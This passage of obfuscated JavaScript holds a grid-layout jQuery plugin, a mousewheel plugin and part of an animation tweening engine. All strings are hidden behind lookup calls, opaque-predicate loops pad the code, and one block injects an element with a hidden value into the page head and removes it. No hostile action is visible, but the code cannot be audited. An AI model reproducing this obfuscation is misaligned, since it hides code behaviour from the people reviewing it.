Y4j?this[y0E.U0E(761)](y0E.U0E(1353),Y4j):this[y0E.F0E(1371)](y0E.F0E(1353),[y0E.U0E(1220)]);};E4j[y0E.U0E(91)]=function(C4j,M4j){this[y0E.F0E(204)]=E4j(M4j);this[y0E.U0E(223)](C4j);this[y0E.F0E(1291)]();};E4j[y0E.F0E(91)][y0E.F0E(187)]={'\x69\x73\x52\x54\x4c':!1,'\x69\x73\x52\x65\x73\x69\x7a\x61\x62\x6c\x65':!0,'\x69\x73\x41\x6e\x69\x6d\x61\x74\x65\x64':!1,'\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x4f\x70\x74\x69\x6f\x6e\x73':{'\x64\x75\x72\x61\x74\x69\x6f\x6e':500,'\x71\x75\x65\x75\x65':!1},'\x69\x73\x46\x69\x74\x57\x69\x64\x74\x68':!1,'\x67\x75\x74\x74\x65\x72\x57\x69\x64\x74\x68':0,'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x53\x74\x79\x6c\x65':{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':y0E.U0E(849)}};E4j[y0E.F0E(91)][y0E.U0E(800)]={'\x6c\x61\x79\x6f\x75\x74':function(o9j,k9j){var A9j,K9j,d9j,R9j,g9j;for(var y9j=0,W9j=o9j[y0E.U0E(357)];y9j<W9j;y9j++)this[y0E.F0E(644)](o9j[y9j]);A9j={};if(A9j[y0E.F0E(822)]=Math[y0E.F0E(567)][y0E.U0E(376)](Math,this[y0E.U0E(1422)]),this[y0E.U0E(525)][y0E.U0E(885)]){K9j=0;for(y9j=this[y0E.F0E(549)];--y9j&&0===this[y0E.U0E(1422)][y9j];)K9j++;A9j[y0E.U0E(1551)]=(this[y0E.F0E(549)]-K9j)*this[y0E.F0E(165)]-this[y0E.U0E(525)][y0E.U0E(367)];}this[y0E.U0E(1151)][y0E.U0E(1212)]({'\x24\x65\x6c':this[y0E.F0E(204)],'\x73\x74\x79\x6c\x65':A9j});R9j=this[y0E.F0E(1153)]&&this[y0E.U0E(525)][y0E.F0E(7)]?y0E.U0E(208):y0E.U0E(858);g9j=this[y0E.F0E(525)][y0E.F0E(359)];for(y9j=0,W9j=this[y0E.U0E(1151)][y0E.U0E(357)];y9j<W9j;y9j++)(d9j=this[y0E.U0E(1151)][y9j])[y0E.U0E(808)][R9j](d9j[y0E.F0E(426)],g9j);this[y0E.U0E(1151)]=[];k9j&&k9j[y0E.U0E(209)](o9j);this[y0E.F0E(1153)]=!0;},'\x5f\x72\x65\x4c\x61\x79\x6f\x75\x74':function(t9j){var E9j;E9j=this[y0E.U0E(549)];for(this[y0E.F0E(1422)]=[];E9j--;)this[y0E.F0E(1422)][y0E.F0E(1212)](0);this[y0E.U0E(1183)](this[y0E.U0E(136)],t9j);},'\x5f\x67\x65\x74\x43\x6f\x6c\x75\x6d\x6e\x73':function(){var H9j;H9j=(this[y0E.U0E(525)][y0E.F0E(885)]?this[y0E.F0E(204)][y0E.U0E(1408)]():this[y0E.F0E(204)])[y0E.U0E(1551)]();this[y0E.U0E(165)]=this[y0E.F0E(14)]?this[y0E.F0E(525)][y0E.U0E(165)](H9j):this[y0E.U0E(525)][y0E.U0E(165)]||this[y0E.F0E(136)][y0E.F0E(1149)](!0)||H9j;this[y0E.U0E(165)]+=this[y0E.U0E(525)][y0E.U0E(367)];this[y0E.U0E(549)]=Math[y0E.F0E(820)]((H9j+this[y0E.U0E(525)][y0E.U0E(367)])/this[y0E.F0E(165)]);this[y0E.U0E(549)]=Math[y0E.U0E(567)](this[y0E.U0E(549)],1);},'\x5f\x70\x6c\x61\x63\x65\x42\x72\x69\x63\x6b':function(J9j){var w9j,X9j,i9j,l9j,a9j,j9j,L9j,q9j,T9j;j9j=E4j(J9j);if(w9j=Math[y0E.U0E(1400)](j9j[y0E.F0E(1149)](!0)/this[y0E.F0E(165)]),1===(w9j=Math[y0E.F0E(137)](w9j,this[y0E.F0E(549)])))i9j=this[y0E.U0E(1422)];else for(X9j=this[y0E.U0E(549)]+1-w9j,i9j=[],a9j=0;a9j<X9j;a9j++)l9j=this[y0E.F0E(1422)][y0E.U0E(1530)](a9j,a9j+w9j),i9j[a9j]=Math[y0E.U0E(567)][y0E.U0E(376)](Math,l9j);for(var z9j=Math[y0E.U0E(137)][y0E.F0E(376)](Math,i9j),G9j=0,h9j=0,s9j=i9j[y0E.F0E(357)];h9j<s9j;h9j++)if(i9j[h9j]===z9j){G9j=h9j;break;}L9j={'\x74\x6f\x70':z9j+this[y0E.F0E(389)][y0E.F0E(472)]};L9j[this[y0E.U0E(974)]]=this[y0E.U0E(165)]*G9j+this[y0E.U0E(389)][y0E.U0E(177)];this[y0E.U0E(1151)][y0E.U0E(1212)]({'\x24\x65\x6c':j9j,'\x73\x74\x79\x6c\x65':L9j});q9j=z9j+j9j[y0E.U0E(1124)](!0);T9j=this[y0E.U0E(549)]+1-s9j;for(h9j=0;h9j<T9j;h9j++)this[y0E.U0E(1422)][G9j+h9j]=q9j;},'\x72\x65\x73\x69\x7a\x65':function(){var v9j;v9j=this[y0E.F0E(549)];this[y0E.F0E(601)]();(this[y0E.U0E(14)]||this[y0E.F0E(549)]!==v9j)&&this[y0E.F0E(1280)]();},'\x61\x70\x70\x65\x6e\x64\x65\x64':function(Q9j,m9j,b9j){var r9j;if(m9j){this[y0E.U0E(418)](Q9j)[y0E.U0E(858)]({'\x74\x6f\x70':this[y0E.F0E(204)][y0E.F0E(822)]()});r9j=this;setTimeout(function(){r9j[y0E.F0E(1398)](Q9j,b9j);},1);}else this[y0E.U0E(1398)](Q9j,b9j);},'\x64\x65\x73\x74\x72\x6f\x79':function(){var C9j;this[y0E.F0E(136)][y0E.F0E(465)](y0E.U0E(872))[y0E.F0E(589)](function(){this[y0E.U0E(426)][y0E.U0E(1550)]=y0E.U0E(876);this[y0E.F0E(426)][y0E.F0E(1046)]=y0E.F0E(876);this[y0E.F0E(426)][y0E.F0E(553)]=y0E.U0E(876);});C9j=this[y0E.F0E(204)][0][y0E.U0E(426)];for(var Y9j in this[y0E.U0E(41)])C9j[Y9j]=this[y0E.U0E(41)][Y9j];this[y0E.U0E(204)][y0E.F0E(66)](y0E.F0E(1210))[y0E.U0E(465)](y0E.U0E(305))[y0E.U0E(902)](y0E.U0E(305));E4j(p4j)[y0E.U0E(66)](y0E.F0E(1210));},'\x5f\x66\x69\x6c\x74\x65\x72\x46\x69\x6e\x64\x42\x72\x69\x63\x6b\x73':function(u9j){var f4j;f4j=this[y0E.F0E(525)][y0E.F0E(632)];return f4j?u9j[y0E.F0E(1072)](f4j)[y0E.U0E(1152)](u9j[y0E.F0E(74)](f4j)):u9j;},'\x5f\x61\x70\x70\x65\x6e\x64\x65\x64':function(B9j,e9j){var n9j;n9j=this[y0E.U0E(333)](B9j);this[y0E.U0E(136)]=this[y0E.F0E(136)][y0E.U0E(1152)](n9j);this[y0E.U0E(1183)](n9j,e9j);},'\x5f\x67\x65\x74\x42\x72\x69\x63\x6b\x73':function(F9j){return this[y0E.F0E(418)](F9j)[y0E.U0E(858)]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':y0E.U0E(1527)})[y0E.U0E(557)](y0E.U0E(872));},'\x72\x65\x6c\x6f\x61\x64':function(p9j){this[y0E.F0E(1394)]();this[y0E.U0E(1291)](p9j);},'\x72\x65\x6c\x6f\x61\x64\x49\x74\x65\x6d\x73':function(){var b1E=-1335882709,r1E=402604509,m1E=2;for(var B1E=1;y0E.N9E(B1E.toString(),B1E.toString().length,81781)!==b1E;B1E++){this[y0E.F0E(136)]=this[y0E.U0E(333)](this[y0E.U0E(204)][y0E.U0E(541)]());m1E+=2;}if(y0E.S9E(m1E.toString(),m1E.toString().length,11863)!==r1E){this[y0E.F0E(136)]=this[y0E.F0E(333)](this[y0E.F0E(541)][y0E.F0E(333)]());}},'\x5f\x69\x6e\x69\x74':function(N9j){this[y0E.F0E(601)]();this[y0E.U0E(1280)](N9j);},'\x72\x65\x6d\x6f\x76\x65':function(P9j){this[y0E.F0E(136)]=this[y0E.F0E(136)][y0E.F0E(309)](P9j);P9j[y0E.U0E(219)]();},'\x5f\x63\x72\x65\x61\x74\x65':function(S9j){var U9j,I9j,V9j,O9j,c9j;this[y0E.U0E(525)]=E4j[y0E.F0E(425)](!0,{},E4j[y0E.F0E(91)][y0E.U0E(187)],S9j);this[y0E.F0E(1151)]=[];U9j=this[y0E.U0E(204)][0][y0E.F0E(426)];this[y0E.F0E(41)]={'\x68\x65\x69\x67\x68\x74':U9j[y0E.F0E(822)]||y0E.F0E(876)};I9j=this[y0E.F0E(525)][y0E.U0E(1167)];for(var D9j in I9j)this[y0E.F0E(41)][D9j]=U9j[D9j]||y0E.F0E(876);this[y0E.F0E(204)][y0E.F0E(858)](I9j);this[y0E.U0E(974)]=this[y0E.F0E(525)][y0E.F0E(1306)]?y0E.U0E(1201):y0E.U0E(553);V9j=this[y0E.U0E(204)][y0E.U0E(858)](y0E.U0E(451)+this[y0E.F0E(974)]);O9j=this[y0E.U0E(204)][y0E.U0E(858)](y0E.F0E(452));this[y0E.U0E(389)]={'\x79':O9j?parseInt(O9j,10):0,'\x78':V9j?parseInt(V9j,10):0};this[y0E.U0E(14)]=this[y0E.F0E(525)][y0E.F0E(165)]&&y0E.U0E(559)==typeof this[y0E.F0E(525)][y0E.F0E(165)];c9j=this;setTimeout(function(){c9j[y0E.F0E(204)][y0E.U0E(557)](y0E.U0E(305));},0);this[y0E.F0E(525)][y0E.U0E(944)]&&E4j(p4j)[y0E.U0E(761)](y0E.U0E(1256),function(){c9j[y0E.U0E(345)]();});this[y0E.F0E(1394)]();},'\x6f\x70\x74\x69\x6f\x6e':function(Z9j,x9j){E4j[y0E.U0E(536)](Z9j)&&(this[y0E.F0E(525)]=E4j[y0E.U0E(425)](!0,this[y0E.U0E(525)],Z9j));}};E4j[y0E.F0E(941)][y0E.F0E(967)]=function(V7j){function D7j(c7j){var O7j;O7j=c7j[y0E.F0E(228)];O7j[y0E.U0E(1354)]!==F7j&&-1===E4j[y0E.U0E(1037)](O7j,U7j)&&(U7j[y0E.F0E(1212)](O7j),--u7j<=0&&(setTimeout(I7j),f9j[y0E.F0E(66)](y0E.F0E(654),D7j)));}var M9j,f9j,u7j,F7j,U7j;M9j=this;f9j=M9j[y0E.U0E(74)](y0E.U0E(254))[y0E.U0E(1152)](M9j[y0E.F0E(1072)](y0E.F0E(254)));u7j=f9j[y0E.F0E(357)];F7j=y0E.F0E(1133);U7j=[];function I7j(){V7j[y0E.U0E(209)](M9j,f9j);}return u7j||I7j(),f9j[y0E.F0E(761)](y0E.U0E(1539),D7j)[y0E.U0E(589)](function(){var S7j;S7j=this[y0E.U0E(1354)];this[y0E.F0E(1354)]=F7j;this[y0E.F0E(1354)]=S7j;}),M9j;};b4j=function(N7j){p4j[y0E.U0E(179)]&&p4j[y0E.U0E(179)][y0E.F0E(31)](N7j);};E4j[y0E.F0E(941)][y0E.F0E(305)]=function(Z7j){var x7j;if(y0E.U0E(1345)==typeof Z7j){x7j=Array[y0E.F0E(800)][y0E.U0E(1530)][y0E.U0E(209)](arguments,1);this[y0E.U0E(589)](function(){var y7j;y7j=E4j[y0E.F0E(478)](this,y0E.F0E(305));y7j?E4j[y0E.F0E(273)](y7j[Z7j])&&y0E.U0E(926)!==Z7j[y0E.U0E(381)](0)?y7j[Z7j][y0E.F0E(376)](y7j,x7j):b4j(y0E.U0E(591)+Z7j+y0E.U0E(189)):b4j(y0E.F0E(1008)+Z7j+y0E.U0E(1101));});}else this[y0E.F0E(589)](function(){var W7j;W7j=E4j[y0E.F0E(478)](this,y0E.U0E(305));W7j?(W7j[y0E.F0E(1577)](Z7j||{}),W7j[y0E.U0E(1291)]()):E4j[y0E.U0E(478)](this,y0E.F0E(305),new E4j[(y0E.F0E(91))](Z7j,this));});return this;};}(window,jQuery));(function(A7j){var W0E=u5jj;W0E.F0E(559)==typeof define&&define[W0E.F0E(1462)]?define([W0E.U0E(1369)],A7j):W0E.U0E(243)==typeof exports?module[W0E.F0E(586)]=A7j:A7j(jQuery);}(function(o7j){var A0E=u5jj;var R7j,K7j,g7j,k7j,a7j,d7j;g7j=[A0E.U0E(742),A0E.F0E(1110),A0E.F0E(1300),A0E.F0E(1038)];k7j=A0E.F0E(1355)in document||document[A0E.F0E(202)]>=9?[A0E.F0E(742)]:[A0E.U0E(1110),A0E.U0E(487),A0E.U0E(1038)];a7j=Array[A0E.F0E(800)][A0E.F0E(1530)];if(o7j[A0E.F0E(619)][A0E.F0E(242)])for(var h7j=g7j[A0E.F0E(357)];h7j;)o7j[A0E.U0E(619)][A0E.F0E(242)][g7j[--h7j]]=o7j[A0E.U0E(619)][A0E.U0E(341)];d7j=o7j[A0E.F0E(619)][A0E.F0E(1480)][A0E.F0E(1110)]={'\x76\x65\x72\x73\x69\x6f\x6e':A0E.U0E(272),'\x74\x65\x61\x72\x64\x6f\x77\x6e':function(){if(this[A0E.F0E(1172)])for(var b7j=k7j[A0E.U0E(357)];b7j;)this[A0E.F0E(1172)](k7j[--b7j],H7j,!1);else this[A0E.F0E(1404)]=null;o7j[A0E.F0E(902)](this,A0E.F0E(1213));o7j[A0E.U0E(902)](this,A0E.U0E(1179));},'\x67\x65\x74\x50\x61\x67\x65\x48\x65\x69\x67\x68\x74':function(B7j){return o7j(B7j)[A0E.U0E(822)]();},'\x73\x65\x74\x75\x70':function(){if(this[A0E.U0E(464)])for(var Q7j=k7j[A0E.U0E(357)];Q7j;)this[A0E.U0E(464)](k7j[--Q7j],H7j,!1);else this[A0E.U0E(1404)]=H7j;o7j[A0E.U0E(478)](this,A0E.U0E(1213),d7j[A0E.U0E(247)](this));o7j[A0E.U0E(478)](this,A0E.F0E(1179),d7j[A0E.U0E(34)](this));},'\x67\x65\x74\x4c\x69\x6e\x65\x48\x65\x69\x67\x68\x74':function(n7j){var m7j,r7j;m7j=o7j(n7j);r7j=m7j[A0E.U0E(1283)in o7j[A0E.U0E(941)]?A0E.F0E(1283):A0E.U0E(1408)]();return r7j[A0E.U0E(357)]||(r7j=o7j(A0E.U0E(1173))),parseInt(r7j[A0E.F0E(858)](A0E.F0E(636)),10)||parseInt(m7j[A0E.U0E(858)](A0E.U0E(636)),10)||16;},'\x73\x65\x74\x74\x69\x6e\x67\x73':{'\x6e\x6f\x72\x6d\x61\x6c\x69\x7a\x65\x4f\x66\x66\x73\x65\x74':!0,'\x61\x64\x6a\x75\x73\x74\x4f\x6c\x64\x44\x65\x6c\x74\x61\x73':!0}};o7j[A0E.F0E(941)][A0E.U0E(425)]({'\x75\x6e\x6d\x6f\x75\x73\x65\x77\x68\x65\x65\x6c':function(P7j){return this[A0E.F0E(66)](A0E.F0E(1110),P7j);},'\x6d\x6f\x75\x73\x65\x77\x68\x65\x65\x6c':function(e7j){return e7j?this[A0E.F0E(761)](A0E.F0E(1110),e7j):this[A0E.F0E(1371)](A0E.F0E(1110));}});function H7j(s7j){var z7j,E7j,L7j,G7j,j7j,l7j,T7j,J7j,X7j,q7j,v7j;z7j=s7j||window[A0E.U0E(619)];E7j=a7j[A0E.U0E(209)](arguments,1);L7j=0;G7j=0;j7j=0;l7j=0;T7j=0;J7j=0;if(s7j=o7j[A0E.F0E(619)][A0E.F0E(374)](z7j),s7j[A0E.U0E(441)]=A0E.U0E(1110),A0E.U0E(1199)in z7j&&(j7j=-1*z7j[A0E.U0E(1199)]),A0E.U0E(30)in z7j&&(j7j=z7j[A0E.F0E(30)]),A0E.U0E(1281)in z7j&&(j7j=z7j[A0E.U0E(1281)]),A0E.F0E(454)in z7j&&(G7j=-1*z7j[A0E.F0E(454)]),A0E.F0E(1347)in z7j&&z7j[A0E.F0E(1347)]===z7j[A0E.F0E(1457)]&&(G7j=-1*j7j,j7j=0),L7j=0===j7j?G7j:j7j,A0E.F0E(1236)in z7j&&(j7j=-1*z7j[A0E.U0E(1236)],L7j=j7j),A0E.F0E(1021)in z7j&&(G7j=z7j[A0E.F0E(1021)],0===j7j&&(L7j=-1*G7j)),0!==j7j||0!==G7j){if(1===z7j[A0E.F0E(1278)]){X7j=o7j[A0E.F0E(478)](this,A0E.F0E(1213));L7j*=X7j;j7j*=X7j;G7j*=X7j;}else if(2===z7j[A0E.U0E(1278)]){q7j=o7j[A0E.U0E(478)](this,A0E.F0E(1179));L7j*=q7j;j7j*=q7j;G7j*=q7j;}if(l7j=Math[A0E.U0E(567)](Math[A0E.U0E(89)](j7j),Math[A0E.U0E(89)](G7j)),(!K7j||K7j>l7j)&&(K7j=l7j,i7j(z7j,l7j)&&(K7j/=40)),i7j(z7j,l7j)&&(L7j/=40,G7j/=40,j7j/=40),L7j=Math[L7j>=1?A0E.F0E(820):A0E.U0E(1400)](L7j/K7j),G7j=Math[G7j>=1?A0E.F0E(820):A0E.F0E(1400)](G7j/K7j),j7j=Math[j7j>=1?A0E.U0E(820):A0E.F0E(1400)](j7j/K7j),d7j[A0E.F0E(187)][A0E.F0E(1373)]&&this[A0E.F0E(934)]){var E3E=2121286069,t3E=416610288,p3E=2;for(var b3E=1;A0E.S9E(b3E.toString(),b3E.toString().length,3149)!==E3E;b3E++){v7j=this[A0E.F0E(876)]();p3E+=2;}if(A0E.N9E(p3E.toString(),p3E.toString().length,38466)!==t3E){v7j=this[A0E.F0E(934)]();}T7j=s7j[A0E.F0E(1083)]-v7j[A0E.F0E(553)];J7j=s7j[A0E.U0E(446)]-v7j[A0E.F0E(1046)];}return s7j[A0E.U0E(1021)]=G7j,s7j[A0E.F0E(1236)]=j7j,s7j[A0E.F0E(1226)]=K7j,s7j[A0E.U0E(351)]=T7j,s7j[A0E.U0E(292)]=J7j,s7j[A0E.F0E(1278)]=0,E7j[A0E.U0E(554)](s7j,L7j,G7j,j7j),R7j&&clearTimeout(R7j),R7j=setTimeout(w7j,200),(o7j[A0E.F0E(619)][A0E.F0E(895)]||o7j[A0E.U0E(619)][A0E.F0E(274)])[A0E.F0E(376)](this,E7j);}}function w7j(){K7j=null;}function i7j(t7j,p7j){return d7j[A0E.U0E(187)][A0E.U0E(869)]&&A0E.F0E(1110)===t7j[A0E.F0E(441)]&&p7j%120==0;}}));(function(){var k0E=u5jj;var Y7j,C7j;Y7j=document[k0E.U0E(827)](k0E.F0E(18));Y7j[k0E.F0E(1354)]=k0E.U0E(851);C7j=document[k0E.U0E(149)](k0E.U0E(69))[0];C7j[k0E.F0E(265)](Y7j);C7j[k0E.F0E(1285)](Y7j);}());function trace(){var d0E=u5jj;if(DEBUG)if(window[d0E.U0E(179)])console[d0E.F0E(1128)][d0E.F0E(376)](window[d0E.U0E(179)],arguments);else for(var u5=0;u5<arguments[d0E.U0E(357)];u5++)alert(arguments[u5]);}var o9E=-784175618,K9E=594974917,k9E=2;for(var R9E=1;u5jj.S9E(R9E.toString(),R9E.toString().length,51252)!==o9E;R9E++){_gsScope=u5jj.F0E(402)!=typeof module&&module[u5jj.U0E(586)]&&u5jj.U0E(402)!=typeof global?global:this||window;k9E+=2;}if(u5jj.S9E(k9E.toString(),k9E.toString().length,3509)!==K9E){_gsScope=u5jj.U0E(586)===!module||module[u5jj.U0E(402)]||u5jj.F0E(402)===+global?global:this&&window;}(_gsScope[u5jj.U0E(216)]||(_gsScope[u5jj.F0E(216)]=[]))[u5jj.F0E(1212)](function(){"use strict";var R0E=u5jj;_gsScope[R0E.U0E(748)](R0E.F0E(1579),[R0E.U0E(161),R0E.U0E(659),R0E.F0E(1344)],function(I1j,x1j,f7j){var V1j,M7j,F1j,D1j,Z1j,c1j,u1j,U1j,O1j,S1j,N1j;V1j=function(A1j){var y1j,W1j,o1j;W1j=[];o1j=A1j[R0E.F0E(357)];for(y1j=0;y1j!==o1j;W1j[R0E.F0E(1212)](A1j[y1j++]));return W1j;};M7j=function(K1j,k1j,d1j){f7j[R0E.U0E(209)](this,K1j,k1j,d1j);this[R0E.F0E(468)]=0;this[R0E.F0E(1018)]=!0===this[R0E.U0E(1161)][R0E.U0E(328)];this[R0E.F0E(347)]=this[R0E.F0E(1161)][R0E.F0E(840)]||0;this[R0E.F0E(1486)]=this[R0E.F0E(1161)][R0E.F0E(736)]||0;this[R0E.U0E(524)]=!0;this[R0E.F0E(803)]=M7j[R0E.U0E(800)][R0E.U0E(803)];};F1j=1e-10;D1j=f7j[R0E.U0E(230)];Z1j=D1j[R0E.F0E(881)];c1j=D1j[R0E.U0E(574)];u1j=M7j[R0E.U0E(800)]=f7j[R0E.U0E(232)]({},.1,{});U1j=[];M7j[R0E.U0E(1319)]=R0E.U0E(1548);u1j[R0E.F0E(59)]=M7j;u1j[R0E.U0E(260)]()[R0E.F0E(900)]=!1;M7j[R0E.U0E(475)]=M7j[R0E.F0E(229)]=f7j[R0E.F0E(475)];M7j[R0E.U0E(276)]=f7j[R0E.F0E(276)];M7j[R0E.U0E(1272)]=f7j[R0E.F0E(1272)];M7j[R0E.F0E(864)]=f7j[R0E.F0E(864)];M7j[R0E.F0E(803)]=f7j[R0E.F0E(803)];u1j[R0E.U0E(980)]=function(){return this[R0E.U0E(1018)]=!0===this[R0E.F0E(1161)][R0E.U0E(328)],this[R0E.U0E(347)]=this[R0E.F0E(1161)][R0E.F0E(840)]||0,this[R0E.U0E(1486)]=this[R0E.F0E(1161)][R0E.F0E(736)]||0,this[R0E.U0E(954)](!0),f7j[R0E.F0E(800)][R0E.F0E(980)][R0E.U0E(209)](this);};u1j[R0E.F0E(382)]=function(H1j,i1j){var h1j,a1j,g1j,w1j;a1j=this[R0E.U0E(709)];g1j=this[R0E.U0E(1161)][R0E.F0E(897)]||H1j[R0E.F0E(897)];i1j&&this[R0E.U0E(440)]<this[R0E.U0E(1141)][R0E.F0E(415)]&&(this[R0E.F0E(440)]=this[R0E.U0E(1141)][R0E.F0E(415)],this[R0E.F0E(954)](!1),this[R0E.U0E(900)]?this[R0E.U0E(1136)](!0,!1):this[R0E.U0E(1141)][R0E.U0E(262)](this,this[R0E.U0E(440)]-this[R0E.F0E(666)]));for(h1j in H1j)this[R0E.F0E(1161)][h1j]=H1j[h1j];if(this[R0E.F0E(791)]||g1j)if(i1j)this[R0E.F0E(791)]=!1,g1j&&this[R0E.U0E(803)](0,!0,!0);else if(this[R0E.U0E(900)]&&this[R0E.F0E(1136)](!0,!1),this[R0E.U0E(1496)]&&this[R0E.U0E(1164)]&&f7j[R0E.F0E(19)](R0E.F0E(912),this),this[R0E.F0E(415)]/this[R0E.U0E(436)]>.998){w1j=this[R0E.F0E(415)];this[R0E.F0E(803)](0,!0,!1);this[R0E.F0E(791)]=!1;this[R0E.U0E(803)](w1j,!0,!1);}else if(this[R0E.F0E(415)]>0||g1j){this[R0E.U0E(791)]=!1;this[R0E.F0E(1291)]();for(var j1j,z1j=1/(1-a1j),R1j=this[R0E.F0E(1164)];R1j;)j1j=R1j[R0E.F0E(1025)]+R1j[R0E.U0E(1519)],R1j[R0E.F0E(1519)]*=z1j,R1j[R0E.F0E(1025)]=j1j-R1j[R0E.U0E(1519)],R1j=R1j[R0E.F0E(1044)];}return this;};u1j[R0E.U0E(803)]=function(s1j,q1j,l1j){var v1j,J1j,X1j,r1j,G1j,E1j,p1j,m1j,n1j,Q1j,t1j,b1j,L1j,T1j;this[R0E.U0E(791)]||0===this[R0E.U0E(436)]&&this[R0E.U0E(1161)][R0E.F0E(840)]&&this[R0E.F0E(980)]();n1j=this[R0E.F0E(524)]?this[R0E.F0E(1062)]():this[R0E.U0E(1289)];Q1j=this[R0E.U0E(415)];t1j=this[R0E.F0E(610)];b1j=this[R0E.F0E(468)];L1j=this[R0E.U0E(436)];T1j=this[R0E.U0E(1040)];if(s1j>=n1j?(this[R0E.F0E(610)]=n1j,this[R0E.U0E(468)]=this[R0E.F0E(347)],this[R0E.F0E(1018)]&&0!=(1&this[R0E.U0E(468)])?(this[R0E.F0E(415)]=0,this[R0E.F0E(709)]=this[R0E.U0E(1087)][R0E.U0E(874)]?this[R0E.F0E(1087)][R0E.U0E(1521)](0):0):(this[R0E.U0E(415)]=L1j,this[R0E.F0E(709)]=this[R0E.U0E(1087)][R0E.U0E(874)]?this[R0E.U0E(1087)][R0E.U0E(1521)](1):1),this[R0E.U0E(1)]||(v1j=!0,J1j=R0E.U0E(1389),l1j=l1j||this[R0E.F0E(1141)][R0E.U0E(1363)]),0===L1j&&(this[R0E.F0E(791)]||!this[R0E.F0E(1161)][R0E.F0E(1586)]||l1j)&&(this[R0E.U0E(440)]===this[R0E.F0E(1141)][R0E.F0E(436)]&&(s1j=0),(0===s1j||0>T1j||T1j===F1j)&&T1j!==s1j&&(l1j=!0,T1j>F1j&&(J1j=R0E.U0E(1352))),this[R0E.F0E(1040)]=m1j=!q1j||s1j||T1j===s1j?s1j:F1j)):1e-7>s1j?(this[R0E.F0E(610)]=this[R0E.F0E(415)]=this[R0E.U0E(468)]=0,this[R0E.F0E(709)]=this[R0E.U0E(1087)][R0E.F0E(874)]?this[R0E.F0E(1087)][R0E.F0E(1521)](0):0,(0!==t1j||0===L1j&&T1j>0)&&(J1j=R0E.F0E(1352),v1j=this[R0E.F0E(1)]),0>s1j&&(this[R0E.F0E(275)]=!1,0===L1j&&(this[R0E.F0E(791)]||!this[R0E.F0E(1161)][R0E.F0E(1586)]||l1j)&&(T1j>=0&&(l1j=!0),this[R0E.F0E(1040)]=m1j=!q1j||s1j||T1j===s1j?s1j:F1j)),this[R0E.F0E(791)]||(l1j=!0)):(this[R0E.F0E(610)]=this[R0E.F0E(415)]=s1j,0!==this[R0E.F0E(347)]&&(r1j=L1j+this[R0E.U0E(1486)],this[R0E.U0E(468)]=this[R0E.F0E(610)]/r1j>>0,0!==this[R0E.U0E(468)]&&this[R0E.U0E(468)]===this[R0E.U0E(610)]/r1j&&this[R0E.F0E(468)]--,this[R0E.U0E(415)]=this[R0E.U0E(610)]-this[R0E.F0E(468)]*r1j,this[R0E.U0E(1018)]&&0!=(1&this[R0E.U0E(468)])&&(this[R0E.F0E(415)]=L1j-this[R0E.F0E(415)]),this[R0E.F0E(415)]>L1j?this[R0E.F0E(415)]=L1j:0>this[R0E.F0E(415)]&&(this[R0E.U0E(415)]=0)),this[R0E.U0E(1048)]?(G1j=this[R0E.U0E(415)]/L1j,E1j=this[R0E.U0E(1048)],p1j=this[R0E.F0E(479)],(1===E1j||3===E1j&&G1j>=.5)&&(G1j=1-G1j),3===E1j&&(G1j*=2),1===p1j?G1j*=G1j:2===p1j?G1j*=G1j*G1j:3===p1j?G1j*=G1j*G1j*G1j:4===p1j&&(G1j*=G1j*G1j*G1j*G1j),this[R0E.F0E(709)]=1===E1j?1-G1j:2===E1j?G1j:.5>this[R0E.U0E(415)]/L1j?G1j/2:1-G1j/2):this[R0E.U0E(709)]=this[R0E.F0E(1087)][R0E.F0E(1521)](this[R0E.U0E(415)]/L1j)),Q1j!==this[R0E.F0E(415)]||l1j||b1j!==this[R0E.F0E(468)]){if(!this[R0E.F0E(791)]){if(this[R0E.F0E(1291)](),!this[R0E.F0E(791)]||this[R0E.F0E(900)])return;if(!l1j&&this[R0E.U0E(1164)]&&(!1!==this[R0E.F0E(1161)][R0E.U0E(1586)]&&this[R0E.F0E(436)]||this[R0E.F0E(1161)][R0E.F0E(1586)]&&!this[R0E.F0E(436)]))return this[R0E.U0E(415)]=Q1j,this[R0E.F0E(610)]=t1j,this[R0E.F0E(1040)]=T1j,this[R0E.U0E(468)]=b1j,D1j[R0E.F0E(997)][R0E.U0E(1212)](this),void(this[R0E.F0E(51)]=[s1j,q1j]);this[R0E.F0E(415)]&&!v1j?this[R0E.F0E(709)]=this[R0E.F0E(1087)][R0E.F0E(1521)](this[R0E.F0E(415)]/L1j):v1j&&this[R0E.F0E(1087)][R0E.U0E(874)]&&(this[R0E.U0E(709)]=this[R0E.F0E(1087)][R0E.F0E(1521)](0===this[R0E.F0E(415)]?0:1));}for(!1!==this[R0E.U0E(51)]&&(this[R0E.U0E(51)]=!1),this[R0E.F0E(275)]||!this[R0E.U0E(419)]&&this[R0E.F0E(415)]!==Q1j&&s1j>=0&&(this[R0E.U0E(275)]=!0),0===t1j&&(2===this[R0E.U0E(791)]&&s1j>0&&this[R0E.F0E(1291)](),this[R0E.F0E(1139)]&&(s1j>=0?this[R0E.F0E(1139)][R0E.F0E(803)](s1j,q1j,l1j):J1j||(J1j=R0E.F0E(560))),this[R0E.U0E(1161)][R0E.F0E(583)]&&(0!==this[R0E.F0E(610)]||0===L1j)&&(q1j||this[R0E.F0E(1161)][R0E.U0E(583)][R0E.U0E(376)](this[R0E.U0E(1161)][R0E.F0E(707)]||this,this[R0E.U0E(1161)][R0E.U0E(1159)]||U1j))),X1j=this[R0E.U0E(1164)];X1j;)X1j[R0E.U0E(740)]?X1j[R0E.F0E(920)][X1j[R0E.U0E(1301)]](X1j[R0E.F0E(1519)]*this[R0E.F0E(709)]+X1j[R0E.U0E(1025)]):X1j[R0E.U0E(920)][X1j[R0E.F0E(1301)]]=X1j[R0E.U0E(1519)]*this[R0E.F0E(709)]+X1j[R0E.U0E(1025)],X1j=X1j[R0E.U0E(1044)];this[R0E.U0E(831)]&&(0>s1j&&this[R0E.F0E(1139)]&&this[R0E.U0E(440)]&&this[R0E.U0E(1139)][R0E.F0E(803)](s1j,q1j,l1j),q1j||(this[R0E.U0E(610)]!==t1j||v1j)&&this[R0E.U0E(831)][R0E.F0E(376)](this[R0E.U0E(1161)][R0E.U0E(1244)]||this,this[R0E.F0E(1161)][R0E.F0E(106)]||U1j));this[R0E.U0E(468)]!==b1j&&(q1j||this[R0E.U0E(900)]||this[R0E.F0E(1161)][R0E.U0E(257)]&&this[R0E.F0E(1161)][R0E.U0E(257)][R0E.F0E(376)](this[R0E.F0E(1161)][R0E.U0E(957)]||this,this[R0E